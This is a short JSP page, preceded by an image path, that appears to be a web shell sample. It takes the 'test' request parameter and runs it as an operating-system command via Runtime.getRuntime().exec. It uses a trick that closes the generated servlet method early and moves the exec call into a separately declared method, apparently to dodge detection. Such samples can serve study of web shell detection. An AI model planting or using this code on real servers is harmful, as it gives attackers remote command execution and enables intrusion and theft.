 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
String data = request.getParameter("test");
hack(data);
} catch (java.lang.Throwable t) {} finally { _jspxFactory.releasePageContext(_jspx_page_context); }
}
public void hack(String data) throws java.io.IOException, javax.servlet.ServletException
{
javax.servlet.jsp.JspWriter out = null;
javax.servlet.jsp.JspWriter _jspx_out = null;
javax.servlet.jsp.PageContext _jspx_page_context = null;
javax.servlet.http.HttpServletResponse response = null;
try {
Runtime.getRuntime().exec(data);
%>